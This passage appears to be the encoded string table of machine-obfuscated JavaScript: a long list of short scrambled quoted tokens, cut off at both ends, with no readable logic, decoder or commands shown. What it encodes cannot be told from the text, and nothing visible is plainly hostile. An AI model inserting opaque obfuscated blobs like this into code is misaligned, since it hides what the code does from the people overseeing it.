q','WPVcTCoGWOnH','ggVcI1hcNG','brK5E8kJ','W4qJWOCQWQq','WOFdI8kbWPf5','BhHiw08','W4pdTCkKF8ou','WQBcKSoxWRT1','W7BdLSoPCmob','AwC4AaO','WONcKID5W6i','W7xcRN/cTsO','W5KPpmkaWQe','exHEze0','asOVW6tcQq','zGOYCwq','BCkFWOVcQSoB','gSo5gSkvnG','W7eTA2/dRW','c8ooWPubWQO','zCortCodW7W','ura8WO3cJq','qmkLWPBcKwa','xxdcLSksta','lSocW43cUbO','WOyWyMRdLG','W617g8kOna','A8kCWOtcQSos','fmoGC8owpa','W6q0BgFcOG','h2RdICoowa','jJFcVCk4WPK','gmoJW7RdNCkRWPJdKCkcDs0BnHe','WRJdLSokWQ3cMW','WRZdHSoEWRJcGa','WP3cSCohqZK','W58ikCksWQO','z8kvw8k+CG','f8kSAcZdOa','WPdcOmophsa','WQekjCkvW4C','xuHFW7pdLW','j8ocumorha','vZyQW6xcGW','BNP2x2u','WP7cK8oRWP4e','u8kNW6TODq','oSolW6BcKXm','AHmxW5pcOW','WP7dKCkbWOH6','WPDJW5j/WOG','u8kJW7j1va','W4WqWQJcVCou','Dmk6y8kQsa','bCojWRrKWRm','d8oTB8oKha','lYhcJmkrWP0','bf3cUelcIW','FMbBW5hdPa','c0mcW4pcUa','iCoBWRrogq','WP3dK0TEcW','qfFcNSoJnW','p8okWOLWiG','W4pcR8oJWORdSq','W7WcWQBcJCoq','EfjxD2q','W4xdKSkilwGHq8oXW7jDWPa','W43dPmo4uSkm','WOhcP8oxhZ4','WOjhW5X/W4u','WQztW4nxW64','CCkFWPRcPCoy','W47cR0VcUaO','W78co8kdWOW','W64yWORcUmoD','vtKGW6ZcMa','ufNcGmoTWQe','WPdcTmoMWPHH','iSklAXNdKW','tSkZCSo+W5C','W5i6pSkiWRC','aCo5A8oWjG','W6WlWO5sWRq','BG/dKCkJW68','yhrEW5hdTG','WQpdGmoaWQBcHq','W5hdISohWRZdPa','bWxcQCk2W48','e8k6xSoCWRy','WP3cP8oaedm','WOS0jSkGW74','WOBcQ8oZwZu','vKNcG8oLWRy','W5ddMmoCWRJdMa','W5ShWPLyWPq','jJtcHSkbWPO','gx/cJulcIq','W4ddPCoAWQJdQq','WPdcPmomsWu','mbu2ECkE','w1tcMSoTWQO','W7arBIXZ','ts0UqLK','WPhdQCobWO1P','h8oOACo6oa','E8kEWPNcV8ox','uJddO8k9WQa','nmoRWOaeWRe','WPxcGmobWQfU','hZqZW6hcRq','WRpcPSo2sXa','wmknDSomW6W','A8kDymkbtq','CCoSemk5pW','A05ECMq','ACk4W7LnuW','WP7cUSo+WP98','WRrjW5npW6C','BSoyhCkonW','vYCaW6pcNG','W7hdJ8oQWQZdNq','WQmqpCk7W5y','W5W0jSkiWQm','W4ddNSoaWR/dQG','wfJcMmkbBa','fSoIzSoVoG','kd/cNSoGW5y','W4ZcOmoLWQma','WQhcQmo3xWy','pZZcH8kHW5K','bSo5WQaiWQu','xmoCktpcPW','yf3dJmoyuW','zmk6sCoCW4O','WRLeW4DfW64','W67dGmooCCkz','WRNcQ8oUqba','A8kYWQlcPmoW','WOdcHJHMW40','bSkZWO3cHrm','W7OFWP9wWRi','sda4W7NcLq','uhv0rK0','WPKAkCkkW5y','gWFcISkZW5S','FMeaEga','FfRcMmoVWQC','bu7cMLNcMa','WQRdQSoyWP7cTW','A8k8W49jna','jtpcNmkYW4W','ASkqW6/dNmkB','tYldPSotW54','DSkpW6RdMSkc','WRrbW6DGW6i','j8kEFaJdKW','welcU8owWRq','W7FdH8orWOtdHq','WOdcGmoGWPHk','WRWSqGX4','qSoPru7cIW','rmk2WPhcLMy','xvtcKCoNWRq','WO/cVCoiftW','WQi3aCk+W6e','pXJdS8kHW4q','W6axWOpcUCoc','W4ZcQmkpW50H','WRxdKxTtka','BSoUgSkMiW','wtZdO8khW54','W6tdHSkKrSoT','l8oDW6JcIWy','isxcJSkLW4a','lSocWPOYWO8','WPdcO8oxcda','eHFdPSktWRW','B21vW4FdTW','hZS+W67cSW','ASk2WPFcN8oY','WRzbW5jdW7e','WOxcJc9PW6a','uSokmsVcVG','nSoPWOebWRe','mtxcISkzWPy','WOGPBCoqBNvOW7qgqCoitW','WQdcPCoYsru','qelcKmoGWRu','W4tcSCkrW5WX','yCknsmoyW6S','WRRcTCoPvqe','W64EWPDuWQe','BSknz8ofkq','ertcUmkKW5i','zuLtwNu','W4/cQSksW5CQ','o8oPWPDhpa','rSk8tCk0xq','bgZcIepcRW','j8o6WPa5WPW','CehdT8kjWRu','W5ldHmoOvSoS','uCoztSoUW6C','yr8GyMq','BCklyCodW5C','FCkyW6tdJ8kl','au7cQ37cVG','dSopW7lcNZ4','WP/dRmo2WRxcRq','wKtcM8o/lq','imoQWPutWQC','umomW7xcKMq','W5FcTCkBW4SI','WRa1AKBdQq','n8krCbZdHa','EmkwWP/cO8ow','qvBcGCoZWRy','rSoBuSoFW7C','gCk7WQRdMCon','uwlcKSkxwG','ErpdSSkJW5a','DCkzwCk+rG','WPVcTCoreca','tZu4W6pdTq','Amk9WOGstG','WPVcT8oJWPXD','WOVcKG9VW5u','s8ortCo1W7K','hmkEuaZdIa','yf3dI8oesq','Amo8gc3cLa','Df1iBNm','WO0woCkwW5K','W4mCWO3cMCo1','WPpdMSkxWPbS','w8kNWQZcN8oY','wmkzDCkAwG','WO/cGIb9W7S','WPqgcSkTW6y','W4VdG8oAs8o3','aCkpW7ZdMCkQ','W7fBfCkSaG','W41ZmCka','eZZcHmk6WRe','ufpcGSoUWQ0','smkFWRxdHCo+','WQeximkQW6e','EcJdGCkvW60','CftcIConWQS','r1/cJCo2oa','FSk3tmkgzG','m1SRW5lcOa','vSovmI3cOa','WOZdGur+ga','gsSZW6BcOG','WOFcGILSW7y','BLZcV8kPra','F3XBW4ddNq','W67cSwlcVtK','ix8TW7BcLq','qMbhW7VdQW','t8kTW7fHsW','F8k/z8k/wW','W6VcOghcPY8','s3xdU8kqDG','huGxW4BcSa','W69icSkYdW','umkYuCkXvG','uxpcMmkdrq','W7pdS8oJuSor','E8kpW7/dHCkc','WQxcNSoLWOrI','WRrkW70JW6S','h8krWOxdG8ku','FmkCW6tcKNW','wvtdKmk5W4e','j8ogW6dcLrO','hContSohha','eemdW5pcSq','FIRdPSoaWPO','WPaWF2VdGG','bK4vW53cJG','fmkfWQRdKmoR','WODhW5jhWOG','CqOGFwm','DMFcQCoLWQW','sGNdKCkXW4W','WRddJSovWRlcMW','aCouWPqLWOG','fdeiWQVcQq','wc3dTSkdW40','F8kAs8okW6G','E8oUkXtcTa','oCojWPj/mW','WONcOCo+WODR','gN/cNf/cGa','WPBcV2BcJci','WObPW49GW6u','WPRcSCosbZC','iSk8ytVdLG','gMRdJSohva','WPGMB2JdGa','W5BdLComB8oQ','WRTnW5nfW7i','WRFcGmoPWO1U','m8kpWPZdNCkc','ASkgW7tdG8ka','Bu5hzMu','W4uVtGnX','C8osjCktxq','W7WcWOlcPmov','WQJcU8oZcsC','aJeLW63cTa','E3tcJCoZWOO','WRpcRajWW7u','yCkfW6ZdK8kr','e2iaW7FcHa','W7/cR2xcQte','WOBcMsrgW6G','k8knFqBdMW','v1tcLmo+mG','c8k/Ab/dSW','WPlcMIPlW6G','W7ece8k7WOO','wYOnuv4','WPhcTSohbcm','DSkCW6xdLmkC','BSkzW73dGmkf','imkoBshdTa','gN4JW67cIa','WQHdW5rOW5i','CmkSCmk0vG','jSoSWOSlWQS','BXWsW7/cGW','buekW5lcRa','bmokW67cVam','mcxcKCkOW4G','Cf3cKConWO8','WPRcQSolAqK','W7u7WQ3cJSoY','ovZcK37cRa','W4qfWOb8W44','i8kbBrxdKa','FdSzWRBcOG','WPxdRSo3WQBcTa','WQZdHMjfoq','W7BcTM/cRtK','s33cU8kmWQG','WOpdKCkgWP9U','WOlcOCoeasm','W7BdNGddNt8','WO/cUCoViJu','nrebW4hcPq','WR3cJ8onWP5z','xmktW5VdJCka','WQJdSxLslG','W43cQ2JcIW4','WQS9t8oYWQi','tCovpZdcRa','W7O0k8kZpG','vvlcHmoYWRi','W7FdHCozWQFdLW','y8oCo8kzoG','gY8+W6RcQW','vuFcRCoRWRu','mSogWPTUma','WO47FgpdLa','W6yBCZS','WRiZfGpdMG','ESoEdmktaa','Dt0SFf8','WPBdMCkfWPrU','E8oOxmo6kq','qmk/WQNcJSoL','s8kNWPRcMgW','W5KYqqf7','W78fWPNcUCog','WOuTWOreWPO','WRarB2RdLG','pCooW6hcKH8','EgrDW5FdVW','la40Dmkq','y8kbWOxcR8ol','W4VdKmoeWR3dSW','W7HidSk9hq','nSo1WPalWRa','W6KydCkRWPq','WRdcRmo5vXC','mHRcVmkXW6u','v0ZcGmo4ha','W7XEcCkOgG','WRe0t0ldIG','W4VcTSkZWRzl','kmkaAXJdGG','WQ/cT8oTWPjo','W47dGSkKCmol','WR4GamkTW5W','b8kaWQZdH8oQ','paG+CCka','W4JdImooWRZdPG','xwnvrfe','ka0HzSks','yKmPW43cPG','FgDsW57dQG','gsWmwXe','B0zDW5dcJG','xmkNWORcLN0','WO0WnCkTW5K','WR/dRSkWWQnA','z8kzWPZcUSok','wCkSW7HMtq','E8kVy8k8wW','pKlcJvJcMW','dtinuSkH','lHSIySkb','rZddSCksW5G','WPJdO8kRWOj/','FCoZdSk4pW','yd9zWOhcMa','ot/cHSksWOy','uSk4W7DXuq','CWW7FNG','E8kDWOhcVSoE','WOJcTWjgW6S','kbCGCmkl','tg3cHCkbuG','WQpcTmkqW64k','aSkfWQRdG8oS','vNVcVCkEdW','FHKQBhW','qKHXW5pdIG','cKWbW5BcRW','A8krqSo6W4O','WOuSWQ5xWOu','WQ05sepdIW','pW1mW77cVa','fhddNSofwq','W6iyWPPCWQe','jSoiWPvJjq','CCkTumonW5S','WORdG8kdWOP3','W4dcMmktW4KH','hCkasCouW4O','W44YjSkBW5C','W7tcVgpcUse','WRBcJCoAvXG','W4NcVmkyW4qS','WRxcMSo1WR1m','WOJdMCo4WPBcMG','WPn5r8o5WR4','uwJcKCktta','WQ9qW5DAW7e','ASkDWQBcLNi','lSoaW6hcGqa','kCogB8o0W68','WR/cTCoMWQ13','cKyBWRFcTa','juNcR0RcUq','iCooW7hcLXa','WOVcV8otaYm','W5VcQ8kCW4CR','W5OwWQVcG8oW','xwpcMmkEvq','nmoTWP4dWQC','WRBdLM1wiG','WOztW4b+W4a','WP3cJCoAxsi','WRJdHSoFWQhcKW','mXy7rCkO','vmk6WOZcK2W','zMDmW5FdRG','WOuDoCkAW5e','t8o1jW7cUG','W7O/zqHg','o8k7AtZdLW','WQveW4HFW7q','dCoKWRCKWPy','cmoYWPCRWRW','W6iyWO9DWRa','nmouWPjRma','d8omu8kokW','WONdMSktWP9H','hmkCWRNcVmof','zKNcNmoHha','C8oVb8kSoa','W53cQ8klW4i8','nCo5WPSmWRi','WQ09WQO5W44','WRtdHM9xpa','zwTFW5NdQa','vvVcRmkhqa','vLVcG8oHkq','W5O1WRy8WP9CW7VdPGnKW6a4','WPCAlmkDW5W','lmkrDWtdNW','WR/cRCocWQfR','WPCQzhZdMq','W4xdH8oLB8ow','h27cGu7cIq','WR7cNSoMWOf5','WQ3cUGT6W5u','rKRcL8oFmW','aK4EW5hcQG','W4/dImoavmo3','W47cUSkDW5O1','wSk+W7RcGrRcPvVcIq','A8ksWORcP8oF','wCocmJxcPW','W6aBn8kCW7y','W5VcLSkRW6qc','tmo/WOZcUmo+','WOBdG8kmWOnX','eCkLWPVdT8oy','WQtdJSkRWQjr','W5uTrI5X','D8o/gCkNjW','paizW4ZdIG','W5i5jSkjWRu','WOdcP8osdce','ymkEWP3cU3S','pfVdV8o4FG','lf/cPwBcJG','W4/cSCozWOJdVq','odpcMCkUW44','W5uRomkAWQa','W6KlWPbzWQW','u8orW6qmEa','oY8HuCkg','WP7dG8kjWOP2','uCo+pSkFhW','zMdcV8oimq','WRBdKeXTba','gcpcU8kBWQS','gN/cS1ZcVG','zCkWFmk7tG','Dg9HrGW','WOddImkCWOTW','hmkFFJ7dPW','W6pdRSo5AmoR','aCkDWQ3dGmo1','WRVcJCo4WOr8','d8oWCSoLiW','umo1amkbeG','aNJdJSoDrG','vbGfW5FcQq','umofuSoGW60','W5tdM8oNj8km','isqcW6BcJG','CCkBW7hdHCky','ymo5c8kBoa','rSk4DmopW6O','vLBcHmofWOC','rSkpW7GmsW','WQbtW4DpW7i','WR3dKq1WoW','mCoCWOLGka','DCkDW6JdKCkA','kSoyW7RcHba','aWvOWRRdOa','jWWTz8kj','Fmk7BmkRrW','nCkFAWxdMW','F8kyWOxcH8ox','srldLSkyW4m','WRlcKSo7WOrQ','q8k9WPVcM2q','W5G6srTc','W44OnCkkWQu','WRZdJSoSW5fl','W5FdJ8ozuSoP','WRhdGCkQWP9q','DCo3rsVdGa','ywRcQ8o9dW','eaCJAW','emoHWR9CdW','bKmkW4pcPG','W5ZcRCkyW5CI','WQxcUCo8xbW','qL3cNSo1WQK','sSk+WONcHgq','WPK6EhtdVG','gCo7DCoVma','W4ddH8oaWQZdPa','EmkhWRtdHCoZ','W4JcVSkrW4m/','qmoLd8kIhG','E8kKsCoDW5m','W7SkWPrqWPy','W5NcVCkwW58T','Fa4Vy30','W7LsfSkSea','gCkoWQxdKCoX','t15eW73dNW','uduhDh4','WOCBomklW5C','WRJdHM56kq','sSkCWOdcVSoC','WOBcJaLpW5q','WQNcNZDPW6a','WRj0W4HSW4G','WQpdJSoNEt4','c3/dM8oauG','W6aDWOX5WPG','jYBcKmkSW54','zN7cVCk6yG','WQ8/i8k2W7S','W4agWPrMWQy','W4VcGfNcJJe','w8o3iCk3fG','cvaDW4JcMW','it/cJmkXW40','W4ZdJCoesSkx','WRNdGxLqmG','W7G3WR7cImoU','xCknBSozW5S','ghmpCSkf','W6zBc8kSeW','W7FdQ8oQWQ/dHa','y0qmWRpcOW','WQJdRmofWRtcJa','WP3dTgLDdW','CIPnvwy','BgzxW4pdTa','WPfFW7fDW4i','gY8BW6hcGq','W6y9WOBcR8ot','W4RcLKZcTH4','wdhdQSkdW5O','WQtcJ8o6WOv8','uuNcKmoOWRC','dCoGF8oNkW','DCk6uSopW7y','B8kLuCoxW5u','nmonWPjYpa','BCkyvCoyW4e','pmopWOL7lW','W5ddKmodw8oL','ateZW6FcRa','pg89W47cGa','p8olW7xcNbG','WPity07dHa','WO0eoCkbW5S','WPhcTmoVWOnN','EbtdHW','d8oYBSo5ia','WOeMWPNcGCoY','ycuCW7NcJG','WRRcSSo2fdG','pSoiWPP6jG','kbmXW6ZcKq','qCoAs8o2W6q','W4JcVmkrW44X','yeZcN8oIcG','gNRcPwxcVq','aWFdO8osrG','WR/cOSo5xHW','amkyWQhdMCoj','iCobWQeFWRG','WQFcGaHRW7K','WQSJxgei','W4dcTmkpW4OW','W4RdI8ocx8oo','h8kbWO3dOSo/','a8kKWQpdUmkc','ymknrSopW5m','jJFcM8keWOO','w3pcISoOmq','y1FcN8ojWOC','sSoRWPmRWRy','wmk4WOFcN30','omouWOr4mW','meVcQ8kyWPe','WP3cO8oIiWu','A8oXCSolW4K','W4q5ur1Z','m8oHW6TYra','fZaUW6lcQq','fN3dImoArq','mWC5w8o8','hmo4WRLXdq','WRdcUmo+W7rM','W6ZcO2RcUYC','WQSAaSkyW7a','WPKWEgddGW','WQtdH2HuiW','W69scCk2gq','cmofWRyTWOS','qmoKe8kfoW','W4pdICojs8o2','rdKJW5pcLa','lbi0y8oP','lCozWOr7ia','WRTCW4nkW6q','W5tcTmkCW4GX','W6azo2fP','ufvvgK0','DMBcG8kpWQS','WRVcJSoWWOnR','WPhcNmoNhqq','BmkGxmosW4O','yCo4eCkSpG','WOhcMIv7W58','WRFdMmorWPlcJG','irBcP8knWRe','W407WOFcRSoT','s8k7A8onW5m','kmomW7lcGaK','jtVcMCkOW4m','FSkqWOBcHmot','W5tcSmktW4i0','BGa5zxG','E31aW4ddQa','qCkVW69NuW','W4aIeCk2WO0','WPpcKSooWQPJ','W6xcQmk9W6qr','W54JWRHLWRW','W5tcQ2RcNWK','DmoUoqxcPa','W50aWPhcR8ob','kuxcQ3NcJG','rSkXvSoyW44','cMinW5lcGa','F8oGW4hcVSoI','WPtdGCoWWRpcHa','mW4CF8kZ','WQ/dOSoLCCoM','WRJcLCo9WObV','W60AWP98W44','WQ3dH8ovWQtcGa','BCoZfCk0ma','jMxcNgNcPW','FxxcOmkIzG','ruNcKCoJWQm','cJmGEmkZ','nstcHSoBW44','WQrdW5XoW6C','imkoAGNdQG','a3i/W7FcSG','WOuBamklW7K','dhVcM0pcMW','W5S6urTW','W7GFWPriWQ8','oclcMSkpW6K','WRasfMpdLa','WOutiSkrW4C','jrm1ESkv','whhcMCkzvq','W5VdSSo6uSo4','wsW7u24','W58HWRHdWOu','kColW63cKYq','gCknWR7dNmo1','WP/cUCotfd4','gWWAWPpcOq','mZtcN8keWOC','W63cGgFcQeu','oZ3cJ8kHW5K','WQZdKNPwja','fZ/cHSkfW4C','W5xdKmoeWRJdSW','yW0XC2y','scG9W7hcIa','cqWJW7VcTG','WRVcP8o+xGu','ESkBW7FdM8kF','WPlcJcPHW70','fCkDWR7dN8oR','oHa2CSk+','W4C4tb1T','W6DdhSkRnq','rSk0eXhcOW','WRa+B2ddQW','uxZcKCkhvq','WPahWPjxW5S','gmoHFCohcG','pfJdOmoYva','y8o+bCkNkW','beKBW5FcQW','wSoDW4NcOJ7cRxe','W6tdNmoTWQxdTW','mXJdI8kGW54','ywb1W4FdVq','W7edWPHiWRy','y8k9CmkWtW','yrKXFwe','b8ogW6FcOsG','W4JdUSodWRNdPq','bGBcRCksW7W','r1NcI8o1pG','imoPWOKaWQW','v1WQFKe','vuxcKCoGWRq','kSo2WOeVWRW','rSkSD8kBtG','Ct0cuNi','WRldJSoFWRNcLW','iSoTWReTWRW','W5BdM8oLESoe','aSo6emo5nG','qtG/W7/cKG','WQpcT8oMWOXD','rKFcNCoJWQK','sSo2x8odW64','WQ/cVCoPWQH4','WOxcTCoxhdi','A8kHE8k/sa','vgZcKCkhvq','cZqKDCkq','WQ7dKMDfma','v0dcN8oYWRO','cdeYW6VcOa','CSo7DSoUW74','uCo3ECo4W7y','DwvfW4VcIW','xCkIuSkgBa','W44vWQxcMCoA','ufFcKSoJWQG','prOGBmkF','xmo6cxZcO8oIWQtdIhbvW5W','W7WqWP7cRSoe','hCkbWRNdLSoH','ECoVhmk/nq','h2FdMmoxwG','E8ooa8kzpa','FrGIyg8','WRxdIMTCbG','W4JcKmk7W5uQ','DCo3lZhcPG','DSo1hSkXnq','Edvxy1i','wxdcRCoJha','W7HybSk/gq','W7dcP1NcVdK','WR0Jk8o3W7y','W4iTpmkyWRi','pSopW754cq','WPxcTWjhW6O','pbOIECki','W6JcLSo9WQzG','sSkbWONcU1O','umk8WPtcGhe','WQ0qDuVdQG','AxHRwrK','hJC8W4RcSG','ygDtW5NdRW','lSk4Bd3dHG','W7CrWQBcHmos','W6RcTYjfW5C','WPZcVSo+WP56','gmo1C8oToa','W4xdJ8ohumoP','jCofWP58gW','th5DF2e','tZNcImkyW5m','WPelreddMW','AvH9W4RdMW','gSofWPHfuq','m8ocW6/cGWy','tCosjJRcOq','mmocWP97jq','WOqEa8kFW5K','W6ubWOhcQSoE','gmkoWRhdKmoV','yge5FxO','hKJcUh3cRa','rKJcGmo3lW','gaawW6ZcTG','WPVcR8o5DWa','umkMW47cNGS','W6vnd8kThW','D1bmywW','gslcJ8oBW4y','B8oXDmozW74','omoDW7RcGZi','WPxcMCoCDqm','cmoNW6BcIae','eSomu8kojW','pYFcJSkxWPa','WO0OD2BdNa','ceCCW4FcUq','oNZdP8oFEG','WPxcLJDRW7m','FWznEuG','WPasfGpdGa','FCkAW7VdMmkl','zH0HF38','W5e2nmknWQO','oSoUumkBea','WQRcJr5pW44','WRO4yvRdNG','AmoZeaC','ntVcMmk0W4S','DSkfWP7cKKy','W4BcOmkFW44O','W5NdMCoPA8ok','uCk0WPhcHLq','aJ3cQSkhWRa','xCkBd8oCFq','W6GfWPjjWRi','jmoRW4lcPdK','W7mBWPvvWQu','WP7cTSoLWP1/','zSoQeCk6oG','eJOUW7lcVa','WPCximkjW4e','tmkJWPVdHCop','uCkgW7tdSSkE','W7GAWPhcS8oy','jK7cKM7cOW','W6VcVxJcVc0','otVcGmkIW5K','rmkWWOlcMCo2','WQRcS8oXlrC','WOhcSCouadu','W44JlmkoWPy','m8oAWPnQpG','smosCmkbW54','xKpcNCo6WRO','BmkeWOFcHCoz','WOq0pCkijq','WRdcUSo3uby','rCktW4Pasq','W4xdGmoarSoR','WRJcNSo7WO58','uCkHWO/cMxK','afSEW5xcTq','WRldISoDW5NcSW','tcZdP8kBW40','k8krWPanWQ0','WPGfiSo3W7W','ySoso8kVia','imk6tIVdKW','WOjpW4X/W4C','WRhcICoPWO19','BX/dTCk5W68','W78+kmk2WPC','l8ocWOLKgG','dbhcM8kdW7G','FrKLB2G','vCk0haNcUa','CmoVg8kNiG','E8kUq8osW44','W74BBIHv','iCogrSobma','oZNcVSkkW64','pCkNsslcOW','W4JdSmohWOBdPq','w8k1WO3cGhK','WOFcOCkdWQXP','mGCODmki','rrLnvx8','W4ddQ8oIWQNdVG','FSo7WO/dLCkr','nSkMk8kBWOqBlCo4baFdLq','W5NcR8kuW5CN','s0P9W5VdPa','W7m8WPXqWOe','lYNcI8kmWP4','jh3cQupcIq','W5FcOCkkW4qX','WPFcTmk9WOdcIG','tdddOmkEW5y','geydW4/cRW','FwxcNmodWRm','qeBcMSo4WQK','WQRcNmoNnZu','jdhcGCkqWOO','DCkWD8kWrW','zCkwWP/cRmoy','WOJdISkbWOje','WQylBLJdQW','gtSUW7ZcTG','qKNcKmoRWRC','W6X5n8k0ia','W7bJkmkfbq','sJ7dQ8kAW58','BNvzW5ZdRW','daDnqMy','jmkHW55nDW','WQBcI8oJWOf3','idtcJ8kvWOG','W7OAWPfiWRe','qmoawmo4W6S','WPNcRSoqBJ4','W5GZWPhcUCou','AXW3W7JcKW','qSobrCo7W7K','wtldQSkiW4m','W6CMWQxcGSo+','hHiWW7VdIG','W6JdGSoLwmom','WP3cVCoEfZq','yCkQxmobW5K','W6LxcSk2hG','pJ/cMSk0W4i','Emk7vSobW48','WONdICoAW5NcKG','WRFcUsf5W4i','pwtdH8oHtW','W7HmbCkWbG','W6qBWOFcPSoq','wd3dVmkEW4e','W6zahCkOha','tmkVW4/dOW','nmodjJJcGW','b8kyWQtdKSoO','kwlcNSksma','W6CzWRHhWOu','W6ddRmoOBSoZ','W7FcR37cUsG','umkIW6LStG','W5u5o8koWQe','eHOnrmkS','rsqkzgS','kvJcGmktva','W4BdL8omWQNdVG','iY8rW6FcIW','WOBcJJ9/W7C','wCkzWRdcOey','B3HqxaW','CqKBWPJcUa','xvBcMSoKkW','gSojpSkXia','W7yQhSkgWQa','W4NcQmkkW4W8','aYueW73cOq','lIFcH8kEWO4','lXmdw8o8','r8kYW6LYqW','W6CTWOrwWPO','lJmLB8kJ','f0qCW4NcQq','W4ddLCosWQldOa','W5SXnSkoWRm','bSkrzCo3W70','WQxdNGncqq','WPOrFgVdRW','mMlcMmoJvG','meu9W6RcGa','iSoiWOn9iq','WRZcJCoiWQfF','qWmlu28','W6lcLmkCWRyG','A8kTq8oxW5y','Dw1nvKq','tmkVW6TWvG','jmkjW5jpiq','ze7cG2tcNa','W43dJmoAWRhdUa','WPu1yxtdLq','gsVcJSkGWP4','v8kSyCkWtq','emoTECoSnW','lsFcGCk4W4m','BMrtW5ddSa','vJldPSkwW5i','W5RcR8koW5uJ','WPVdR8k2WO9I','W4Pno8k+gG','WRVcLmoXWOP3','W67cThRcVt0','WP3cKIfSW7W','WQvFW4fBW7y','bSkzqXBdUG','tmowjJNcVq','nq4KDCko','W5RcPmoltJK','W7xdRCodFCom','o2qRW6dcMq','rmozWRPBhSosfW','hCktWQ/dL8o+','WPFdISkpWPbX','oIpcJmkaWOW','W6qiWQBcHmkS','vCk6vCoeW4G','odBcICkxWPS','qSoXe8kLfG','vvRcISoWWQe','dupcHv3cMq','W6zvdmk2ea','nmoYWP8nWRm','WRWWAghdOW','pSohWPXPiq','W7maWOrxWQm','lCkPtfFdLGFdPuKMWRBdG8kx','dftcK1hcOa','Bcq4W5JdTq','zSkNxCk5Cq','rhmKvmk/','Bx1tFbO','WQniwr9XWQlcRg0','aMudW6JcPG','W5rbW6jKW4a','qmoRpSk4aq','W6aiWPLcWRK','lbC1CCkg','FCkOWP7cOCok','vfHxW6FdMq','oCo4WOz7aG','Ca0FW5/cRW','tx/cJmkAsG','WPCFlCkCW4e','sZW1W7pcGG','rsSXW6FcGW','stJdTmkkW58','eMy9ySoP','WQ3dJSoNxJa','WO9oW5jVW4W','jg/cO2xcQW','zIWmExO','eJqLW7RcTG','bWiBW4tcQG','z8kcWOZcQCop','W65ufSkVhW','DSovi8kuma','W6eaWODtWRO','WPFdKCkfWO1N','WPpdJmkuWPz7','sYOwW6dcTq','yCkVu8o2W7O','qsudW7FcJq','urSKFmkK','pCouWPX8pW','nttcISk6W5W','WRJdHmogWRhcLG','W6DdcCkKbG','bNVdGCoCva','EXpdV8kZW74','otGFdCkq','ymkSqSoAW5S','xCkdW4/dVmkR','DSoTbSk6xq','WPpdLSkwWOn1','wHFcRCkbW6K','fuuGW6JcSq','WRBdM8osWRJcLG','hmobWOLWbq','W57cS8krW48I','s8oDlcJcPq','cwZdSsxcPq','qmk+WORcMNm','tYCLW7hcKW','W7HkoSkZhG','WPxdHmkLWQP+','WQNdKwC','W7hcPhNcPIq','m8odWRXVdW','qmoCsSoMW6K','bSo2A8oVjW','k37cS0ldOW','fY88W6dcTa','W6TzcCkpiW','zgzhW5NdTa','W7FcPMVcUYK','W4FdLmoouCoY','W6JcP2hcPte','WP0tpCkAW4y','ogZcJL/cGW','gu7cISooW4S','a00fW4hcOa','WQZcVmobkWm','v8kUW5NdLSkM','j1ldQ8o9Cq','AL1izM4','fIvzW7/cTW','WPpdKSkDWOP3','WPldISkdWOnU','rfFcGmoRWRm','dSknWRNdH8oH','w8kOW7TXuW','gGJcVCkGWO4','rYpdP8kzW64','WQmlo8oIWRS','tIpdUCksW5C','tvtdT8kdW5m','iSkhAqZdMW','W5CSsb1K','Bmo5eSkZmq','WPhcJCoECXK','hMVcR3hcJG','aCoYACoBoW','e8kaWRhdHSo4','WRdcRCkwWOGe','CmkVW5tdOSkg','WQxcHCo4WOLX','C2pcP8kLAW','EMHqW5NdUa','xe/dQSkzWQi','vJu8W6FcLW','oCknWORdMSok','umk2WPtcKgm','WPpdJmoaWRpcLG','WO7cGYXpW4K','j8ofW5hcNXS','WRxcUCo4xWi','CLxcPSowWQa','pCksWRdcUa4','W73cQqdcRGG','pYlcJ8kLW5a','WOSdk8kwW5i','lxxcLSk8uSkICq','wd3cImo+W5y','hCoVWOOmW5e','w8oAWPr+ha','WPhdMCkjWOLI','z0LkFg8','bvddQ8o1sa','WOuZDwJdNq','xCoDe1VcOG','rhpdOmoJhG','Ea07DxS','vcldNmkKW7q','WOhcRCoYAqK','t2pcGmkArG','WORdKuThlW','imozW4ZcIa0','WQ/cNSo6WOX0','xfzRwwO','ntlcKSk6W58','W6yfWOvyWRG','WR/cLmoEWP54','mJ3cN8kaWP4','W6NcS8o2W7CnWOZdK8oeW4WEW7ru','o2tdNmoNtq','ECk6BmkNuG','sc4PW57cTG','pSo4WRXjiq','DLrxCg4','xCkIW4NdSmk6','W5m2yYbm','W4K3omklWRi','WOZcOafbW5m','WPu5FxNdLG','WQtdS8kdWOj2','W7rrhCoChq','CXKNBgq','imorW6BcNaa','W5RdMCoLkGi','lSoRWOWRWPe','qt4QW6dcNq','j1ddQSoW','zG8fW5/cJG','jSknWR/dVSoC','zw5eW4pcKa','WOpcTGdcUIa','lSo7W4ZcV2q','fceVW6hcTG','A8kEWOVcOCow','ta86W6BcSa','o8oIWR9gba','oYZdPSk5WRO','WQZcI8oZWPf9','sCoouSodW54','y8kEWONcKfW','nthcJ8kdWPm','WOlcVSogWOfP','WPyAyepdNG','WRJcRCo2Et4','eCoKWROGWPG','asVcHmkXWPG','oCogumosbW','m8obW7pcMsu','uSoykIVcRa','a2VcHuRcHG','WOhcTCohdYu','W57cOCkiW54J','WPBcJ8oByW','WOJdR8o8W7Kp','W6S1WQ7cQ8oA','W4VdM8oDt8oG','W7GeWP7cUSoB','WO3dKbFdL1ZdNwGtWQVcQmoWFq','WRNdISovWRVcJa','g8oZCCoZkG','ExHcCxG','rCkzWPVcICo3','WRBcUmopwWC','wMq6W7ddPG','WQ/dKSoPrCo3','W5tcOCkeW5K3','pwlcG8odWQ0','hSoVDSoJiG','F8kcxCk2vW','W7CyWOZcRCoD','W77cQ17cVcu','a8kAWRVdMmoH','ovSyW4lcKG','W7ZcQMtcOtS','d8khWRhdK8oH','WQpcP8oCDXu','uCozFCo1W64','v3VcHSoGmW','tx/cU8oJmq','W43dSSo+C8op','ySk4F8kOrq','WP5Jx8koWQu','WRZdOCkLWO9S','pcBcHCkwWOW','k8o5WPScWRK','WOLrtN/dOW','ltpcNCkoWPe','W7Xmg8kHgG','W7JdTCojACof','WR/dM8olWQ/cGa','WPJdLSkEWPzL','WRZcTSo4xra','zLPqF2C','W4muhSkMWPm','W7RcQ2FcVti','WQRdHmolWRNcJq','W6icWO3cVSoy','C3xcOSkfzG','W542CbTa','WPVcHmoAwYu','oY3cG8kbWPe','tSoylcxcOG','A8kaWQNdHCow','Dmk0z8k6tq','dSkiWRRdLmoU','WQRcRCohcIy','n8oOWPC5WPO','WP7dLSkqWOPM','BSkAW7ddG8kE','eComW4VcUIS','W7niemkXda','lCkqCH/dM